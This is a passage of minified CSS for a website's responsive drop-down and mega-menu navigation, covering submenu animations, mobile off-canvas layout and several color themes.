#ccc;font-size:14px;padding:9px 5px 9px 0;font-size:17px;color:#424242;margin-bottom:7px;text-align:left;height:39px;margin:0 0 10px 0}.link-list li{display:block;text-align:center;white-space:nowrap;text-align:left}.link-list li a{line-height:18px;border-right:none;text-align:left;padding:6px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.link-list .fa{font-size:11px}.megacollink{width:23%;float:left;margin:0 1%;padding:0}.megacollink li{display:block;text-align:center;white-space:nowrap;text-align:left}.megacollink li a{line-height:18px;border-right:none;text-align:left;padding:8px 0;background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;display:block;border-right:1px solid #e7e7e7;background-color:#fff;color:#424242}.megacollink .fa{font-size:11px}.megacolimage{width:31.33%;float:left;margin:0 1%}.typographydiv{width:100%;margin:0 0}.typographylinks{width:25%;float:left;margin:0 0}.typographylinks ul{padding:0}.mainmapdiv{width:100%;display:block;margin:0 0}.wsmenu-list .ad-style{width:28%;float:right}.wsmenu-list .ad-style a{border:none!important;padding:0!important;margin:0!important;line-height:normal!important;background-image:none!important}.mobile-sub .megamenu .ad-style a:hover{background-color:transparent!important}.wsmenu-list .megamenu li:hover>a{background:0 0!important}.wsmenu-list .megamenu li a:hover{background:0 0!important;text-decoration:underline}.wsmenu-list .megamenu li .fa{margin-right:5px;text-align:center;width:18px}.mrgtop{margin-top:15px}.show-grid div{padding-bottom:10px;padding-top:10px;background-color:#dbdbdb;border:1px solid #e7e7e7;color:#6a6a6a;margin:2px 0}.halfmenu{width:40%;right:auto!important;left:auto!important}.halfmenu .megacollink{width:48%;float:left;margin:0 1%}.halfdiv{width:35%;right:0!important;left:auto}.menu_form{width:100%;display:block}.menu_form input[type=text]{width:100%;border:1px solid #e2e2e2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px}.menu_form textarea{width:100%;border:1px solid #e2e2e2;border-radius:5px;color:#000;font-size:13px;padding:8px 5px;margin-bottom:8px;min-height:122px}.menu_form input[type=submit]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;margin-right:15px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.menu_form input[type=button]{width:25%;display:block;height:28px;float:right;border:solid 1px #ccc;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.megamenu .left.carousel-control{padding-top:20%}.megamenu .right.carousel-control{padding-top:20%}.carousel-inner .item img{width:100%}.megamenu .carousel-caption{bottom:0;background-color:rgba(0,0,0,.7);font-size:13px;height:31px;left:0;padding:7px 0;right:0;width:100%}.wsmenu-list li>.wsmenu-submenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.wsmenu-submenu{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu li>.wsmenu-submenu-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-list li>.megamenu{transform-style:preserve-3d;-o-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform:rotateX(-75deg);-o-transform:rotateX(-75deg);-moz-transform:rotateX(-75deg);-webkit-transform:rotateX(-75deg);visibility:hidden}.wsmenu-list li:hover>.megamenu{transform:rotateX(0);-o-transform:rotateX(0);-moz-transform:rotateX(0);-webkit-transform:rotateX(0);opacity:1;visibility:visible}.wsmenu-submenu{position:absolute;top:20px;z-index:1000;margin:0;padding:2px;border:solid 1px #eee;background-color:#fff;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .3s,opacity .3s;-ms-transition:-ms-transform .3s,opacity .3s;-moz-transition:-moz-transform .3s,opacity .3s;-webkit-transition:-webkit-transform .3s,opacity .3s;min-width:165px}.wsmenu-submenu li a{background:#fff!important;background-image:none!important;color:#666!important;border-right:0 none!important;text-align:left;display:block;line-height:22px;padding:6px 12px;text-transform: none !important;font-size: 11px !important;letter-spacing:normal;text-transform: capitalize !important;border-right:0px solid}.wsmenu-submenu li{position:relative;margin:0;padding:0;background-color: #ecbc33 !IMPORTANT;}.wsmenuexpandermain{display:none}.wsmenu-list li:hover .wsmenu-submenu{display:block}.dropleft{left:auto!important;right:100%!important}.dropleftright{left:auto!important;right:100%!important}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub{min-width:220px;position:absolute;left:100%;top:0;margin:0;padding:0;min-width:165px;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub{display:block}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub{min-width:165px;position:absolute;left:100%;top:0;margin:0;padding:0;opacity:0;-o-transform-origin:0% 0%;-ms-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-webkit-transform-origin:0% 0%;-o-transition:-o-transform .4s,opacity .4s;-ms-transition:-ms-transform .4s,opacity .4s;-moz-transition:-moz-transform .4s,opacity .4s;-webkit-transition:-webkit-transform .4s,opacity .4s}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{opacity:1;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-submenu li{position:relative;padding:0;margin:0;display:block}.wsmenu-click{display:none}.wsmenu-click02{display:none}.wsmenu-list li:hover>a{text-decoration:none;color: #f8c227;}.wsmenu-list>li>a:hover{text-decoration:none;color: #cc132c !IMPORTANT;}.wsmenu-list>li>a.active{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.wsmenu-submenu>li>a:hover{background-color:rgba(0,0,0,.08)!important;border-radius:0!important;text-decoration:none;text-decoration:none}.typography-text{padding:0 0;font-size:15px}.typography-text ul{padding:0 0;margin:0}.typography-text p{text-align:justify;line-height:24px;color:#656565}.typography-text ul li{display:block;padding:2px 0;line-height:22px}.typography-text ul li a{color:#656565}.hometext{display:none}.wsmenu-submenu .fa{margin-right:7px}@media only screen and (min-width:781px) and (max-width:1200px){body .wsmenu-list>li>a{font-size:14px!important}}@media only screen and (min-width:781px) and (max-width:1064px){.wsmenu-list>li>a>.fa{display:none!important}body .wsmenu-list>li>a{font-size:14px!important}.hometext{display:block!important}.wsmenu{width:100%;font-size:13px!important}.wsmenu-list li a{white-space:nowrap!important;padding-left:4px!important;padding-right:10px!important}.megacollink{width:48%;margin:1% 1%}.typographylinks{width:48%;margin:1% 1%}}@media only screen and (min-width:781px){.wsmenu-list li:hover>.wsmenu-submenu{display:block!important}body .mobile-sub .wsmenu-submenu li a:before{content:"-";position:absolute;left:30px;display: none;}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{display:block!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{display:block!important}.wsmenu-list li:hover>.megamenu{display:block!important}.wsmenu-list>.menu-arrow-1>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color: #ffffff transparent transparent transparent;border-image:none;border-style:solid;border-width:4px;top: 7px;content:"";margin-top:0;position:absolute;right: -6px;z-index:11111}.wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:10px;z-index:11111}.wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleft li a{text-align:center}.wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent transparent transparent #c1c1c1;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:8px;z-index:11111}.wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:13px;content:"";margin-top:0;position:absolute;right:auto!important;left:5px!important;z-index:11111}.wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #c1c1c1 transparent transparent;border-image:none;border-style:solid;border-width:4px;top:14px;content:"";margin-top:0;position:absolute;right:auto!important;left:10px!important;z-index:11111;float:left}.arrowleftright li a{text-align:center}}@media only screen and (max-width:780px){.wsoffcanvasopener .wsmenu{left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;width: 80%;}.wsmenucontainer.wsoffcanvasopener{display:block;margin-left:240px}.wsmobileheader{display:block!important;position:relative;top:0;right:0;left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.hometext{display:inline-block!important}.megacollink{width:96%!important;margin:0 2%!important}.megacolimage{width:90%!important;margin:0 5%!important}.typographylinks{width:98%!important;margin:0 1%!important}.typographydiv{width:86%!important;margin:0 7%!important}.mainmapdiv{width:90%!important;margin:0 5%!important}#overlapblackbg{left:0;z-index:102;width:100%;height:100%;position:fixed;top:0;display:none;background-color:rgba(0,0,0,.45);cursor:pointer}.wsoffcanvasopener #overlapblackbg{display:block!important}.wsmenu-submenu>li:hover>a{background-color:#7b7b7b;color:#666}.wsmenu>.wsmenu-list>li>a.active{color:#666;background-color:rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a:hover{color:#666}.wsmenu-list li:hover .wsmenu-submenu{display:none}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub{display:none}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{display:none;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list li:first-child a{-webkit-border-radius:0px 0px 0px 0px;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.wsmenu-list li:last-child a{-webkit-border-radius:0px 4px 0px 0px;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;border-right:0px solid}.innerpnd{padding:0!important}.typography-text{padding:10px 0}.wsmenucontainer{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-click{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click i{display:block;height:23px;width:25px;margin-top:0;margin-right:0;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right;text-align:center}.wsmenu-click02{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click02 i{display:block;height:23px;width:25px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right}.ws-activearrow>i{transform:rotate(180deg)}.wsmenu-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu-submenu-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub li{margin:0!important;padding:0;position:relative}.wsmenu-submenu-sub a{display:block;padding:10px 25px 10px 25px;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub li a.active{color:#000!important}.wsmenu-submenu-sub li:hover>a{background-color:#333!important;color:#fff}.wsmenu-list>li>a .fa{margin-right:6px}.wsmenu-submenu-sub-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub-sub li{margin:0!important}.wsmenu-submenu-sub-sub a{display:block;color:#000;padding:10px 25px;background:#000!important;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub-sub li a.active{color:#000!important}.wsmenu-submenu-sub-sub li:hover>a{background-color:#606060!important;color:#fff}.wsmenu{position:relative}.wsmenu .wsmenu-list{height:100%;overflow-y:auto;display:block!important}.wsmenu .wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit;text-align:left;margin:10px 0}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 17px;font-size:14px!important;text-align:left;border-right:solid 0px;background-color:unset!important;color:#000!important;line-height:25px;border-bottom:1px solid;border-bottom-color:rgba(0,0,0,.13);position:static;display:block;padding-bottom:10px!important}.wsmenu>.wsmenu-list>li>a>.fa{font-size:16px;color:#bfbfbf}.wsmenu .wsmenu-list li a .arrow:after{display:none!important}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right{font-size:12px!important;color:#8e8e8e}.mobile-sub .wsmenu-submenu{transform:none!important;opacity:1!important;display:none;position:relative!important;top:-8px;background-color:#fff;border:solid 1px #ccc;padding:0;visibility:visible!important}.mobile-sub .wsmenu-submenu li a{line-height:17px;background-color:#fff!important;font-size:11px!important;padding:5px 0 5px 18px;border-bottom:1px solid #ccc;color:#8e8e8e;border-bottom:solid 1px #ccc;display:block;padding-left:40px;position:relative}.mobile-sub .wsmenu-submenu li a:hover{background-color: #f8c227!important;color:#fff!important;text-decoration:underline}.mobile-sub .wsmenu-submenu li:hover>a{background-color: #1764a9!important;color:#666}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none;padding-left:28px}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none!important;padding-left:38px;color:#8e8e8e}.wsmenu-list .megamenu{background-color:#e7e7e7;color:#666;display:none;position:relative!important;top:0;padding:0;border:solid 0;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-list li:hover .megamenu{display:none;position:relative!important;top:0}.megamenu .title{color:#666;font-size:15px!important;padding:10px 8px 10px 0}.halfdiv .title{padding-left:15px}.megamenu>ul{width:100%!important;margin:0;padding:0;font-size:13px!important}.megamenu>ul>li>a{padding:9px 14px!important;line-height:normal!important;font-size:13px!important;background-color:#e7e7e7!important;color:#666}.megamenu>ul>li>a:hover{background-color:#000!important}.ad-style{width:100%!important}.megamenu ul li.title{line-height:26px;color:#666;margin:0;font-size:15px;padding:7px 13px!important;border-bottom:1px solid #ccc;background-color:transparent!important}.halfdiv{width:100%;display:block}.halfmenu{width:100%;display:block}.menu_form{padding:10px 10px 63px 10px;background-color:#e7e7e7}.menu_form input[type=button]{width:46%}.menu_form input[type=submit]{width:46%}.menu_form textarea{min-height:100px}.wsmenu{width:240px;left:-240px;height:100%;position:fixed;top:0;margin:0;background-color:#fff;border-radius:0;z-index:103;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;border:none!important;background-color:#fff!important}.animated-arrow{position:absolute;left: 10px;top: -35px;z-index:99999!important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon{color:#c9c9c9;font-size:25px;height:25px;position:fixed;right:15px;top:13px;transition:all .4s ease-in-out 0s;width:25px;z-index:102;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon:focus,callusicon:hover{color:#fff!important}.wsoffcanvasopener .callusicon{display:none!important}.smallogo{width:100%;display:block;text-align:center;padding-top:9px;position:fixed;z-index:101;width:100%;height:52px;background:#262626;background:-moz-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(50%,#1c1c1c),color-stop(100%,#262626));background:-webkit-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-o-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-ms-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:linear-gradient(to bottom,#262626 0,#1c1c1c 50%,#262626 100%);box-shadow:0 1px 4px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.5)}.wsoffcanvasopener .animated-arrow{left: 80%;z-index:999999999999999}.animated-arrow{cursor:pointer;padding:0 35px 16px 0;margin:10px 0 0 15px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{cursor:pointer;height:3px;width:23px;background: #ffffff;position:absolute;display:block;content:'';z-index:999}.animated-arrow span:before{top:-7px}.animated-arrow span:after{bottom:-7px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{transition:all .5s ease-in-out}.wsoffcanvasopener .animated-arrow span{background-color:transparent}.animated-arrow.active span:after,.wsoffcanvasopener .animated-arrow span:before{top:7px}.wsoffcanvasopener .animated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsoffcanvasopener .animated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu-list li>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-list li:hover>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li:hover>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}}.gry{background:#424242;color:#fff}.orange{background:#ff670f;color:#fff}.blue{background:#4a89dc;color:#fff}.green{background:#74a52e;color:#fff}.red{background:#da4b38;color:#fff}.yellow{background:#f6bb42;color:#fff}.purple{background:#967adc;color:#fff}.pink{background:#ee1289;color:#fff}.chocolate{background:#934915;color:#fff}.gry>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.gry>.wsmenu-list>li>a{background-color:#fff!important}.gry>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.gry>.wsmenu-list>li:hover>a{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a:hover{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a.active{background:#424242!important;color:#fff!important}.gry>.wsmenu-submenu>li>a:hover{background:#424242;border-radius:0!important;color:#fff}.gry .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.gry .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.gry .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.orange>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.orange>.wsmenu-list>li>a{background-color:#fff!important}.orange>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.orange>.wsmenu-list>li:hover>a{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a:hover{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a.active{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-submenu>li>a:hover{background:#ff670f;border-radius:0!important;color:#fff}.orange .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.orange .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.orange .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.blue>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.blue>.wsmenu-list>li>a{background-color:#fff!important}.blue>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.blue>.wsmenu-list>li:hover>a{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a:hover{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a.active{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-submenu li>a:hover{background:#4a89dc!important;border-radius:0!important;color:#fff!important}.blue .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.blue .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.blue .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.green>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.green>.wsmenu-list>li>a{background-color:#fff!important}.green>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.green>.wsmenu-list>li:hover>a{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a:hover{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a.active{background:#74a52e!important;color:#fff!important}.green>.wsmenu-submenu>li>a:hover{background:#74a52e!important;border-radius:0!important;color:#fff!important}.green .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.green .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.green .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.red>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.red>.wsmenu-list>li>a{background-color:#fff!important}.red>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red>.wsmenu-list>li:hover>a{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a:hover{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a.active{background:#da4b38!important;color:#fff!important}.red>.wsmenu-submenu>li>a:hover{background:#da4b38!important;border-radius:0!important;color:#fff!important}.red .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.red .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.red .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.yellow>.wsmenu-list>li>a{background-color:#fff!important}.yellow>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.yellow>.wsmenu-list>li:hover>a{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a:hover{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a.active{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-submenu>li>a:hover{background:#f6bb42!important;border-radius:0!important;color:#fff!important}.yellow .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list li a .fa{color:#424242!important}.purple>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.purple>.wsmenu-list>li>a{background-color:#fff!important}.purple>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.purple>.wsmenu-list>li:hover>a{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a:hover{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a.active{background:#967adc!important;color:#fff!important}.purple>.wsmenu-submenu>li>a:hover{background:#967adc!important;border-radius:0!important;color:#fff!important}.purple .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.purple .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.purple .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.pink>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.pink>.wsmenu-list>li>a{background-color:#fff!important}.pink>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.pink>.wsmenu-list>li:hover>a{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a:hover{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a.active{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-submenu>li>a:hover{background:#ee1289!important;border-radius:0!important;color:#fff!important}.pink .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.pink .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.pink .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.chocolate>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.chocolate>.wsmenu-list>li>a{background-color:#fff!important}.chocolate>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.chocolate>.wsmenu-list>li:hover>a{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a:hover{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a.active{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-submenu>li a:hover{background:#934915!important;border-radius:0!important;color:#fff!important}.chocolate .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.tranbg{background-color:transparent!important}.whitebg{background-color:#fff!important}.whitebg:hover{color:#000!important}.blue-grdt{background:#5999ee;background:-moz-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5999ee),color-stop(100%,#4a89dc));background:-webkit-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-o-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-ms-linear-gradient(top,#5999ee 0,#4a89dc 100%);color:#fff}.gry-grdt{background:#565656;background:-moz-linear-gradient(top,#565656 0,#424242 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#565656),color-stop(100%,#424242));background:-webkit-linear-gradient(top,#565656 0,#424242 100%);background:-o-linear-gradient(top,#565656 0,#424242 100%);background:-ms-linear-gradient(top,#565656 0,#424242 